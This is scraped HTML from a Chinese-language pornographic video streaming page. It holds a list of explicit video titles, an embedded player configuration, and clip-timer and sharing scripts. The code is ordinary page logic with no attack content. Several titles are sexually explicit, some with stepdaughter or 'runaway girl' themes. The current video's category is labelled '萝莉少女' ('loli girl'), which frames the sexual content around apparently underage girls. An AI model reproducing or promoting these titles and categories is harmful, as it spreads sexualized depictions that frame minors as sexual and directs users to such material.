                                                    <div x-data="{ isHover: false }" @mouseenter="isHover = true" @mouseleave="isHover = false" class="flex mb-6">
                                <div class="flex-none mr-4" style=" width: 165px;">
                                    <div>
                                        <div class="thumbnail group">
                                            <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" style="">
                                                <a href="/vodplay/237053-1-1/">
                                                    <img class="lozad" data-src="https://v.sl251107.top/upload/vod/20251114-1/1958da3e35f8b95720d9e90c4c4ba9ba.jpg" src="/static/images/lazyload.gif" alt="挑逗美少女露内裤诱惑映像4小时 三原穗香 ID_027" onerror="this.src='/static/images/lazyload.gif'">
                                                </a>
                                                <a href="/vodplay/237053-1-1/">
                                                    <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                                                        2025-11-14                                                    </span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="flex-1">
                                    <div class="flex flex-wrap content-center h-full">
                                        <div class="max-h-14 overflow-y-hidden text-sm">
                                            <a :class="{
                                                    'text-nord4': ! isHover,
                                                    'text-nord8': isHover,
                                                }" href="/vodplay/237053-1-1/" class="text-nord4">
                                                挑逗美少女露内裤诱惑映像4小时 三原穗香 ID_027                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div x-data="{ isHover: false }" @mouseenter="isHover = true" @mouseleave="isHover = false" class="flex mb-6">
                                <div class="flex-none mr-4" style=" width: 165px;">
                                    <div>
                                        <div class="thumbnail group">
                                            <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" style="">
                                                <a href="/vodplay/237052-1-1/">
                                                    <img class="lozad" data-src="https://v.sl251107.top/upload/vod/20251114-1/0ed4d16b5fa17c68ec460ef65828d437.jpg" src="/static/images/lazyload.gif" alt="新人喷女神美少女AV出道青山七海想做爱到世界末日 青山七海 MIDV_900" onerror="this.src='/static/images/lazyload.gif'">
                                                </a>
                                                <a href="/vodplay/237052-1-1/">
                                                    <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                                                        2025-11-14                                                    </span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="flex-1">
                                    <div class="flex flex-wrap content-center h-full">
                                        <div class="max-h-14 overflow-y-hidden text-sm">
                                            <a :class="{
                                                    'text-nord4': ! isHover,
                                                    'text-nord8': isHover,
                                                }" href="/vodplay/237052-1-1/" class="text-nord4">
                                                新人喷女神美少女AV出道青山七海想做爱到世界末日 青山七海 MIDV_900                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div x-data="{ isHover: false }" @mouseenter="isHover = true" @mouseleave="isHover = false" class="flex mb-6">
                                <div class="flex-none mr-4" style=" width: 165px;">
                                    <div>
                                        <div class="thumbnail group">
                                            <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" style="">
                                                <a href="/vodplay/236908-1-1/">
                                                    <img class="lozad" data-src="https://v.sl251107.top/upload/vod/20251113-1/06cbbe867a772894bb3e15844105ca11.jpg" src="/static/images/lazyload.gif" alt="严肃而纯真的女孩的烦恼：「请告诉我，小春，菊地春。」 菊池はる JUKF_120" onerror="this.src='/static/images/lazyload.gif'">
                                                </a>
                                                <a href="/vodplay/236908-1-1/">
                                                    <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                                                        2025-11-13                                                    </span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="flex-1">
                                    <div class="flex flex-wrap content-center h-full">
                                        <div class="max-h-14 overflow-y-hidden text-sm">
                                            <a :class="{
                                                    'text-nord4': ! isHover,
                                                    'text-nord8': isHover,
                                                }" href="/vodplay/236908-1-1/" class="text-nord4">
                                                严肃而纯真的女孩的烦恼：「请告诉我，小春，菊地春。」 菊池はる JUKF_120                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div x-data="{ isHover: false }" @mouseenter="isHover = true" @mouseleave="isHover = false" class="flex mb-6">
                                <div class="flex-none mr-4" style=" width: 165px;">
                                    <div>
                                        <div class="thumbnail group">
                                            <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" style="">
                                                <a href="/vodplay/236904-1-1/">
                                                    <img class="lozad" data-src="https://v.sl251107.top/upload/vod/20251113-1/1de144b66e9d4eb92b2f74f8d4bab810.jpg" src="/static/images/lazyload.gif" alt="因为继女生意气，不理会我，我用成熟的接吻让她开花，用中年勃起肉棒无套插入，教导她真 未知演员 GODR_1182" onerror="this.src='/static/images/lazyload.gif'">
                                                </a>
                                                <a href="/vodplay/236904-1-1/">
                                                    <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                                                        2025-11-13                                                    </span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="flex-1">
                                    <div class="flex flex-wrap content-center h-full">
                                        <div class="max-h-14 overflow-y-hidden text-sm">
                                            <a :class="{
                                                    'text-nord4': ! isHover,
                                                    'text-nord8': isHover,
                                                }" href="/vodplay/236904-1-1/" class="text-nord4">
                                                因为继女生意气，不理会我，我用成熟的接吻让她开花，用中年勃起肉棒无套插入，教导她真 未知演员 GODR_1182                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div x-data="{ isHover: false }" @mouseenter="isHover = true" @mouseleave="isHover = false" class="flex mb-6">
                                <div class="flex-none mr-4" style=" width: 165px;">
                                    <div>
                                        <div class="thumbnail group">
                                            <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" style="">
                                                <a href="/vodplay/236902-1-1/">
                                                    <img class="lozad" data-src="https://v.sl251107.top/upload/vod/20251113-1/a17d5fdb82e2569fa4558bb45fe18699.jpg" src="/static/images/lazyload.gif" alt="与清楚系经典肉食妹子性爱对战！2 收录3名极上美女252分 未知演员 MBMP_073" onerror="this.src='/static/images/lazyload.gif'">
                                                </a>
                                                <a href="/vodplay/236902-1-1/">
                                                    <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                                                        2025-11-13                                                    </span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="flex-1">
                                    <div class="flex flex-wrap content-center h-full">
                                        <div class="max-h-14 overflow-y-hidden text-sm">
                                            <a :class="{
                                                    'text-nord4': ! isHover,
                                                    'text-nord8': isHover,
                                                }" href="/vodplay/236902-1-1/" class="text-nord4">
                                                与清楚系经典肉食妹子性爱对战！2 收录3名极上美女252分 未知演员 MBMP_073                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div x-data="{ isHover: false }" @mouseenter="isHover = true" @mouseleave="isHover = false" class="flex mb-6">
                                <div class="flex-none mr-4" style=" width: 165px;">
                                    <div>
                                        <div class="thumbnail group">
                                            <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" style="">
                                                <a href="/vodplay/236901-1-1/">
                                                    <img class="lozad" data-src="https://v.sl251107.top/upload/vod/20251113-1/63315aef98188787c511a95d466f83b1.jpg" src="/static/images/lazyload.gif" alt="一个名为「最好的」的绝望美人陷阱设在一位女性商业伙伴身上。 沙月ふみの JUQ_862" onerror="this.src='/static/images/lazyload.gif'">
                                                </a>
                                                <a href="/vodplay/236901-1-1/">
                                                    <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                                                        2025-11-13                                                    </span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="flex-1">
                                    <div class="flex flex-wrap content-center h-full">
                                        <div class="max-h-14 overflow-y-hidden text-sm">
                                            <a :class="{
                                                    'text-nord4': ! isHover,
                                                    'text-nord8': isHover,
                                                }" href="/vodplay/236901-1-1/" class="text-nord4">
                                                一个名为「最好的」的绝望美人陷阱设在一位女性商业伙伴身上。 沙月ふみの JUQ_862                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div x-data="{ isHover: false }" @mouseenter="isHover = true" @mouseleave="isHover = false" class="flex mb-6">
                                <div class="flex-none mr-4" style=" width: 165px;">
                                    <div>
                                        <div class="thumbnail group">
                                            <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" style="">
                                                <a href="/vodplay/236890-1-1/">
                                                    <img class="lozad" data-src="https://v.sl251107.top/upload/vod/20251113-1/73c941f989c3d3f0196b816da9043f17.jpg" src="/static/images/lazyload.gif" alt="在无法出声的状况下…绝顶的女人们 爽到变得奇怪…一面拼命忍耐不发出喘息声一面闷绝…高潮 未知演员 MBM_913" onerror="this.src='/static/images/lazyload.gif'">
                                                </a>
                                                <a href="/vodplay/236890-1-1/">
                                                    <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                                                        2025-11-13                                                    </span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="flex-1">
                                    <div class="flex flex-wrap content-center h-full">
                                        <div class="max-h-14 overflow-y-hidden text-sm">
                                            <a :class="{
                                                    'text-nord4': ! isHover,
                                                    'text-nord8': isHover,
                                                }" href="/vodplay/236890-1-1/" class="text-nord4">
                                                在无法出声的状况下…绝顶的女人们 爽到变得奇怪…一面拼命忍耐不发出喘息声一面闷绝…高潮 未知演员 MBM_913                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div x-data="{ isHover: false }" @mouseenter="isHover = true" @mouseleave="isHover = false" class="flex mb-6">
                                <div class="flex-none mr-4" style=" width: 165px;">
                                    <div>
                                        <div class="thumbnail group">
                                            <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" style="">
                                                <a href="/vodplay/236856-1-1/">
                                                    <img class="lozad" data-src="https://v.sl251107.top/upload/vod/20251112-1/13007803d88832c390a9855109a9b083.jpg" src="/static/images/lazyload.gif" alt="角色扮演美少女肛门中出 4 小时 上原亚衣 ID_029" onerror="this.src='/static/images/lazyload.gif'">
                                                </a>
                                                <a href="/vodplay/236856-1-1/">
                                                    <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                                                        2025-11-12                                                    </span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="flex-1">
                                    <div class="flex flex-wrap content-center h-full">
                                        <div class="max-h-14 overflow-y-hidden text-sm">
                                            <a :class="{
                                                    'text-nord4': ! isHover,
                                                    'text-nord8': isHover,
                                                }" href="/vodplay/236856-1-1/" class="text-nord4">
                                                角色扮演美少女肛门中出 4 小时 上原亚衣 ID_029                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div x-data="{ isHover: false }" @mouseenter="isHover = true" @mouseleave="isHover = false" class="flex mb-6">
                                <div class="flex-none mr-4" style=" width: 165px;">
                                    <div>
                                        <div class="thumbnail group">
                                            <div class="relative aspect-w-16 aspect-h-9 rounded overflow-hidden shadow-lg" style="">
                                                <a href="/vodplay/236853-1-1/">
                                                    <img class="lozad" data-src="https://v.sl251107.top/upload/vod/20251112-1/7f1d205475bb4a638670bbd2248b71d1.jpg" src="/static/images/lazyload.gif" alt="离家美少女猥亵性交映像 4 小时 未知演员 IBW_965z" onerror="this.src='/static/images/lazyload.gif'">
                                                </a>
                                                <a href="/vodplay/236853-1-1/">
                                                    <span class="absolute bottom-1 right-1 rounded-lg px-2 py-1 text-xs text-nord5 bg-gray-800 bg-opacity-75">
                                                        2025-11-12                                                    </span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="flex-1">
                                    <div class="flex flex-wrap content-center h-full">
                                        <div class="max-h-14 overflow-y-hidden text-sm">
                                            <a :class="{
                                                    'text-nord4': ! isHover,
                                                    'text-nord8': isHover,
                                                }" href="/vodplay/236853-1-1/" class="text-nord4">
                                                离家美少女猥亵性交映像 4 小时 未知演员 IBW_965z                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </div>
                </div>

                <div class="flex-1 order-first">
                    <div x-init="$nextTick(() => {
                        if (window.location.hash.startsWith('#')) {
                            initClip()
                            extractClipTime(clipTime)

                            if (clipStartSeconds > 0 &amp;&amp; clipEndSeconds > 0) {
                                isLooping = true
                            }
                        }

                        $watch('clipStartTime', () => {
                            extractClipTime(clipTime)
                            updateHash()
                        })

                        $watch('clipEndTime', () => {
                            extractClipTime(clipTime)
                            updateHash()
                        })

                        document.addEventListener('playing', () => {
                            if (isJumped) {
                                return
                            }

                            window.player.currentTime = clipStartSeconds
                            isJumped = true
                        })

                        document.addEventListener('timeupdate', () => {
                            if (! clipEndSeconds) {
                                return
                            }

                            if (isLooping &amp;&amp; window.player.currentTime < clipStartSeconds) {
                                window.player.currentTime = clipStartSeconds
                            }

                            if (isLooping &amp;&amp; window.player.currentTime > clipEndSeconds + 1) {
                                window.player.currentTime = clipStartSeconds
                            }
                        })
                    })" x-data="{
                        baseUrl: '',
                        isJumped: false,
                        isLooping: false,
                        clipTime: '',
                        clipStartTime: '',
                        clipEndTime: '',
                        clipStartSeconds: 0,
                        clipEndSeconds: 0,
                        initClip() {
                            const hash = decodeURI(window.location.hash.substr(1))

                            this.clipTime = hash;

                            if (this.clipTime.includes('-')) {
                                const clipTimeSegments = this.clipTime.split('-')

                                this.clipStartTime = clipTimeSegments[0]
                                this.clipEndTime = clipTimeSegments[1]
                            } else {
                                this.clipStartTime = this.clipTime
                                this.clipEndTime = ''
                            }
                        },
                        extractClipTime(clipTime) {
                            const extractTimePosition = position => {
                                const clipTime = this[`clip${position}Time`]

                                if (! clipTime) {
                                    return 0
                                }

                                const timeSegments = clipTime.split(':').reverse().map(segment => parseInt(segment))

                                let seconds = 0, i = 0

                                for (i = 0; i < timeSegments.length; i++) {
                                    if (i === 0) {
                                        seconds += timeSegments[i]
                                    } else if (i === 1) {
                                        seconds += timeSegments[i] * 60
                                    } else if (i === 2) {
                                        seconds += timeSegments[i] * 3600
                                    }
                                }

                                return seconds
                            }

                            this.clipStartSeconds = extractTimePosition('Start')
                            this.clipEndSeconds = extractTimePosition('End')

                            if (this.clipStartSeconds >= this.clipEndSeconds) {
                                this.clipEndSeconds = 0
                            }
                        },
                        jumpToClip() {
                            this.isJumped = false

                            if (this.clipEndSeconds) {
                                this.looping = true
                            }

                            window.player.currentTime = this.clipStartSeconds
                            window.player.play()
                        },
                        copyCurrentTime(field) {
                            const currentTime = Math.floor(window.player.currentTime)
                            const hour = Math.floor(currentTime / 3600).toString().padStart(2, '0')
                            const minute = Math.floor(currentTime % 3600 / 60).toString().padStart(2, '0')
                            const second = (currentTime % 60).toString().padStart(2, '0')
                            this[field] = `${hour}:${minute}:${second}`
                        },
                        isValidClipTime(clipTime) {
                            return clipTime &amp;&amp; clipTime.match(/^(?:(?:([01]?\d|2[0-3]):)?([0-5]?\d):)?([0-5]?\d)$/)
                        },
                        updateHash() {
                            let hash = this.baseUrl

                            if (this.clipStartSeconds > 0 &amp;&amp; this.isValidClipTime(this.clipStartTime)) {
                                hash += `#${this.clipStartTime}`

                                if (this.clipEndSeconds > 0 &amp;&amp; this.isValidClipTime(this.clipEndTime)) {
                                    hash += `-${this.clipEndTime}`
                                }
                            }

                            history.replaceState(null, null, hash)
                            window.dispatchEvent(new CustomEvent('hashUpdated'))
                        },
                    }">
                        <div class="relative -mx-4 sm:mx-0">
                            <div class="pop aspect-w-16 aspect-h-9">
                                <div tabindex="0" style="--plyr-color-main: #bf616a; --plyr-captions-background: rgba(0, 0, 0, 0.5);" class="plyr plyr--full-ui plyr--video plyr--html5 plyr--fullscreen-enabled plyr--paused plyr--stopped plyr__poster-enabled">
                                    <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/vodplay\/178942-1-1\/","link_next":"","link_pre":"","vod_data":{"vod_name":"\u662d\u548c\u65f6\u4ee3\uff1a\u4e00\u4e2a\u81ea\u7531\u5954\u653e\u3001\u5c61\u6b21\u79bb\u5bb6\u51fa\u8d70\u7684\u5931\u610f\u5973\u5b69\u3002-\u51a2\u7530\u8bd7\u7ec7\u3002","vod_actor":"","vod_director":"","vod_class":"\u841d\u8389\u5c11\u5973"},"url":"https:\/\/vip3.slslbf.com\/20240829\/6sMVJmP8\/index.m3u8","url_next":"","from":"slm3u8","server":"no","note":"","id":"178942","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20251115"></script><script type="text/javascript" src="/static/js/player.js?t=a20251115"></script>                                </div>
                            </div>
                        </div>

                                                <div class="-mx-4 sm:m-0 px-4 py-2 sm:py-4 bg-black rounded-b-0 sm:rounded-b-lg">
                            <div class="flex items-center flex-nowrap leading-5">
                                <!-- <div class="grow">
                                    <label for="clip-start-time" class="hidden">开始时间</label>
                                    <input x-model="clipStartTime" type="text" placeholder="00:00:00" id="clip-start-time" class="text-right w-18 sm:w-20 p-0 border-0 border-b border-gray-300 text-sm sm:text-base text-gray-300 font-mono bg-transparent focus:border-transparent focus:ring-0">
                                    <a @click.prevent="copyCurrentTime('clipStartTime')" href="#">
                                        <svg xmlns="http://www.w3.org/2000/svg" class="inline h-4 w-4 sm:h-5 sm:w-5 text-nord13" viewBox="0 0 20 20" fill="currentColor">
                                            <path d="M8 3a1 1 0 011-1h2a1 1 0 110 2H9a1 1 0 01-1-1z"></path>
                                            <path d="M6 3a2 2 0 00-2 2v11a2 2 0 002 2h8a2 2 0 002-2V5a2 2 0 00-2-2 3 3 0 01-3 3H9a3 3 0 01-3-3z"></path>
                                        </svg>
                                    </a>
                                    <svg xmlns="http://www.w3.org/2000/svg" class="inline mx-0 sm:mx-1 h-5 w-5 text-gray-300" viewBox="0 0 20 20" fill="currentColor">
                                        <path fill-rule="evenodd" d="M10.293 15.707a1 1 0 010-1.414L14.586 10l-4.293-4.293a1 1 0 111.414-1.414l5 5a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0z" clip-rule="evenodd"></path>
                                        <path fill-rule="evenodd" d="M4.293 15.707a1 1 0 010-1.414L8.586 10 4.293 5.707a1 1 0 011.414-1.414l5 5a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0z" clip-rule="evenodd"></path>
                                    </svg>
                                    <label for="clip-end-time" class="hidden">循环播放至</label>
                                    <input x-model="clipEndTime" type="text" placeholder="00:00:00" id="clip-end-time" class="text-right w-18 sm:w-20 p-0 border-0 border-b border-gray-300 text-sm sm:text-base text-gray-300 font-mono bg-transparent focus:border-transparent focus:ring-0">
                                    <a @click.prevent="copyCurrentTime('clipEndTime')" href="#">
                                        <svg xmlns="http://www.w3.org/2000/svg" class="inline h-4 w-4 sm:h-5 sm:w-5 text-nord13" viewBox="0 0 20 20" fill="currentColor">
                                            <path d="M8 3a1 1 0 011-1h2a1 1 0 110 2H9a1 1 0 01-1-1z"></path>
                                            <path d="M6 3a2 2 0 00-2 2v11a2 2 0 002 2h8a2 2 0 002-2V5a2 2 0 00-2-2 3 3 0 01-3 3H9a3 3 0 01-3-3z"></path>
                                        </svg>
                                    </a>
                                </div> -->

                                <div>
                                                                        <a href="https://t.me/secretwebmaster" target="_blank" class="inline-flex items-center whitespace-nowrap px-2.5 py-1.5 mb-1 border border-transparent text-xs font-medium rounded shadow-sm text-white border-1 border-white">
                                        文尼搭建服務                                        <svg :class="{'text-emerald-400': isLooping,'text-emerald-400': ! isLooping,}" class="ml-1.5 h-2 w-2 text-emerald-400" fill="currentColor" viewBox="0 0 8 8">
                                            <circle cx="4" cy="4" r="3"></circle>
                                        </svg>
                                    </a>
                                                                        <a href="https://wndhcms.com" target="_blank" class="inline-flex items-center whitespace-nowrap px-2.5 py-1.5 mb-1 border border-transparent text-xs font-medium rounded shadow-sm text-white border-1 border-white">
                                        導航站群CMS                                        <svg :class="{'text-emerald-400': isLooping,'text-emerald-400': ! isLooping,}" class="ml-1.5 h-2 w-2 text-emerald-400" fill="currentColor" viewBox="0 0 8 8">
                                            <circle cx="4" cy="4" r="3"></circle>
                                        </svg>
                                    </a>
                                                                    </div>
                            </div>
                        </div>
                                            </div>

                    <!-- 廣告 -->
                    <div class="desktop-only wn_banner_column_[column]">
    <div class="wn_banner"></div>
</div>
<div class="mobile-only wn_banner_column_[column]">
    <div class="wn_banner"></div>
</div>
                    <div class="below_player"></div>


                    <!-- video info -->
                    <div class="space-y-4 my-4">
                        <h1 class="text-base lg:text-lg text-nord6">昭和时代：一个自由奔放、屡次离家出走的失意女孩。-冢田诗织。</h1>
                        <div class="flex rounded-md shadow-sm space-x-3">
                            <!-- <button :class="{ 'bg-nord11': saved, 'bg-nord2': ! saved, 'hover:bg-nord3': ! saved }" @click.prevent="toggleSave" type="button" class="inline-flex items-center whitespace-nowrap px-3 py-2 border border-transparent shadow-sm text-sm leading-4 font-medium rounded-full text-white focus:outline-none bg-nord2 hover:bg-nord3">
                                <svg class="mr-2 h-4 w-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
                                    <path fill-rule="evenodd" d="M3.172 5.172a4 4 0 015.656 0L10 6.343l1.172-1.171a4 4 0 115.656 5.656L10 17.657l-6.828-6.829a4 4 0 010-5.656z" clip-rule="evenodd"></path>
                                </svg>
                                收藏
                            </button> -->
                            <!-- <a href="#" class="inline-flex items-center whitespace-nowrap px-3 py-2 border border-transparent bg-nord2 hover:bg-nord3 shadow-sm text-sm leading-4 font-medium rounded-full text-white focus:outline-none">
                                <svg class="mr-2 h-4 w-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor">
                                    <path d="M7 3a1 1 0 000 2h6a1 1 0 100-2H7zM4 7a1 1 0 011-1h10a1 1 0 110 2H5a1 1 0 01-1-1zM2 11a2 2 0 012-2h12a2 2 0 012 2v4a2 2 0 01-2 2H4a2 2 0 01-2-2v-4z"></path>
                                </svg>
                                片单
                            </a> -->
                            <button :class="{ 'bg-nord10': showSharePanel, 'bg-nord2': ! showSharePanel, 'hover:bg-nord3': ! showSharePanel }" @click.prevent="showSharePanel = ! showSharePanel" type="button" class="inline-flex items-center whitespace-nowrap px-3 py-2 border border-transparent bg-nord2 hover:bg-nord3 shadow-sm text-sm leading-4 font-medium rounded-full text-white focus:outline-none">
                                <svg class="mr-2 h-4 w-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
                                    <path d="M15 8a3 3 0 10-2.977-2.63l-4.94 2.47a3 3 0 100 4.319l4.94 2.47a3 3 0 10.895-1.789l-4.94-2.47a3.027 3.027 0 000-.74l4.94-2.47C13.456 7.68 14.19 8 15 8z"></path>
                                </svg>
                                分享
                            </button>
                        </div>
                    </div>

                    <div x-show="showSharePanel" class="mb-5 p-6 bg-gray-800 rounded-lg space-y-3" style="display: none;">
                        <div class="flex rounded-md shadow-sm">
                            <div class="relative flex items-stretch grow focus-within:z-10">
                                <label for="share-url" class="hidden"></label>
                                <input x-ref="shareUrl" :value="shareUrl" type="text" id="share-url" class="bg-gray-900 focus:ring-gray-500 focus:border-gray-500 block w-full rounded-none rounded-l-md text-nord4 text-sm border-gray-700" readonly="">
                            </div>
                            <button @click.prevent="copyShareUrl" type="button" class="relative inline-flex items-center space-x-2 px-4 py-2 border border-gray-700 text-nord6 text-sm font-medium rounded-r-md bg-gray-700 hover:bg-gray-600 focus:outline-none focus:ring-1 focus:ring-gray-500 focus:border-gray-500">
                                <div>
                                    <svg x-show="copied" class="h-4 w-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" style="display: none;">
                                        <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"></path>
                                    </svg>
                                    <svg x-show="! copied" class="h-4 w-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor">
                                        <path d="M7 9a2 2 0 012-2h6a2 2 0 012 2v6a2 2 0 01-2 2H9a2 2 0 01-2-2V9z"></path>
                                        <path d="M5 3a2 2 0 00-2 2v6a2 2 0 002 2V5h8a2 2 0 00-2-2H5z"></path>
                                    </svg>
                                </div>
                                <span>复制</span>
                            </button>
                        </div>
                                            </div>

                    <div class="-mx-4 sm:mx-0 mb-5 p-4 py-6 sm:p-6 bg-nord1 rounded-0 sm:rounded-lg">
                        <div class="mb-4 border-b border-gray-500">
                            <nav class="-mb-px flex space-x-2 sm:space-x-3" aria-label="Tabs">
                                <a @click.prevent="() => {currentTab = 'video_details'}" href="#" :class="{
                                        'border-red-400': currentTab === 'video_details',
                                        'text-red-400': currentTab === 'video_details',
                                        'border-transparent': currentTab !== 'video_details',
                                        'text-gray-500': currentTab !== 'video_details',
                                        'hover:text-nord4': currentTab !== 'video_details',
                                        'hover:border-gray-400': currentTab !== 'video_details',
                                        }" class="group inline-flex items-center whitespace-nowrap pb-4 px-1 border-b-2 font-medium text-sm border-red-400 text-red-400" aria-current="page">
                                    <svg :class="{
                                                'text-red-400': currentTab === 'video_details',
                                                'text-gray-500': currentTab !== 'video_details',
                                                'group-hover:text-nord4': currentTab !== 'video_details',
                                            }" class="hidden sm:block -ml-0.5 mr-2 h-5 w-5 text-red-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor">
                                        <path d="M2 6a2 2 0 012-2h6a2 2 0 012 2v8a2 2 0 01-2 2H4a2 2 0 01-2-2V6zM14.553 7.106A1 1 0 0014 8v4a1 1 0 00.553.894l2 1A1 1 0 0018 13V7a1 1 0 00-1.447-.894l-2 1z"></path>
                                    </svg>
                                    <span>详情</span>
                                </a>
                                <!-- <a @click.prevent="() => {
                                            currentTab = 'magnets'
                                            
                                        }" href="#" :class="{
                                        'border-red-400': currentTab === 'magnets',
                                        'text-red-400': currentTab === 'magnets',
                                        'border-transparent': currentTab !== 'magnets',
                                        'text-gray-500': currentTab !== 'magnets',
                                        'hover:text-nord4': currentTab !== 'magnets',
                                        'hover:border-gray-400': currentTab !== 'magnets',
                                    }" class="group inline-flex items-center whitespace-nowrap pb-4 px-1 border-b-2 border-transparent font-medium text-sm text-gray-500 hover:text-nord4 hover:border-gray-400" aria-current="page">
                                    <svg :class="{
                                            'text-red-400': currentTab === 'magnets',
                                            'text-gray-500': currentTab !== 'magnets',
                                            'group-hover:text-nord4': currentTab !== 'magnets',
                                        }" class="hidden sm:block -ml-0.5 mr-2 h-5 w-5 text-gray-500 group-hover:text-nord4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor">
                                        <path fill-rule="evenodd" d="M3 17a1 1 0 011-1h12a1 1 0 110 2H4a1 1 0 01-1-1zm3.293-7.707a1 1 0 011.414 0L9 10.586V3a1 1 0 112 0v7.586l1.293-1.293a1 1 0 111.414 1.414l-3 3a1 1 0 01-1.414 0l-3-3a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                                    </svg>
                                    <span>磁力下载</span>
                                </a> -->
                                <!-- <a @click.prevent="() => {
                                                    currentTab = 'actress_news'
                                                    
                                                }" href="#" :class="{
                                                'border-red-400': currentTab === 'actress_news',
                                                'text-red-400': currentTab === 'actress_news',
                                                'border-transparent': currentTab !== 'actress_news',
                                                'text-gray-500': currentTab !== 'actress_news',
                                                'hover:text-nord4': currentTab !== 'actress_news',
                                                'hover:border-gray-400': currentTab !== 'actress_news',
                                            }" class="group inline-flex items-center whitespace-nowrap pb-4 px-1 border-b-2 border-transparent font-medium text-sm text-gray-500 hover:text-nord4 hover:border-gray-400" aria-current="page">
                                    <svg :class="{
                                                    'text-red-400': currentTab === 'actress_news',
                                                    'text-gray-500': currentTab !== 'actress_news',
                                                    'group-hover:text-nord4': currentTab !== 'actress_news',
                                                }" class="hidden sm:block -ml-0.5 mr-2 h-5 w-5 text-gray-500 group-hover:text-nord4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor">
                                        <path d="M5 3a1 1 0 000 2c5.523 0 10 4.477 10 10a1 1 0 102 0C17 8.373 11.627 3 5 3z"></path>
                                        <path d="M4 9a1 1 0 011-1 7 7 0 017 7 1 1 0 11-2 0 5 5 0 00-5-5 1 1 0 01-1-1zM3 15a2 2 0 114 0 2 2 0 01-4 0z"></path>
                                    </svg>
                                    <span>演員消息</span>
                                </a> -->
                                <!-- <a @click.prevent="() => {
                                            currentTab = 'comments'
                                            $dispatch('init-comments')
                                        }" href="#" :class="{
                                        'border-red-400': currentTab === 'comments',
                                        'text-red-400': currentTab === 'comments',
                                        'border-transparent': currentTab !== 'comments',
                                        'text-gray-500': currentTab !== 'comments',
                                        'hover:text-nord4': currentTab !== 'comments',
                                        'hover:border-gray-400': currentTab !== 'comments',
                                    }" class="group inline-flex items-center whitespace-nowrap pb-4 px-1 border-b-2 border-transparent font-medium text-sm text-gray-500 hover:text-nord4 hover:border-gray-400" aria-current="page">
                                    <svg :class="{
                                            'text-red-400': currentTab === 'comments',
                                            'text-gray-500': currentTab !== 'comments',
                                            'group-hover:text-nord4': currentTab !== 'comments',
                                        }" class="hidden sm:block -ml-0.5 mr-2 h-5 w-5 text-gray-500 group-hover:text-nord4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor">
                                        <path d="M2 5a2 2 0 012-2h7a2 2 0 012 2v4a2 2 0 01-2 2H9l-3 3v-3H4a2 2 0 01-2-2V5z"></path>
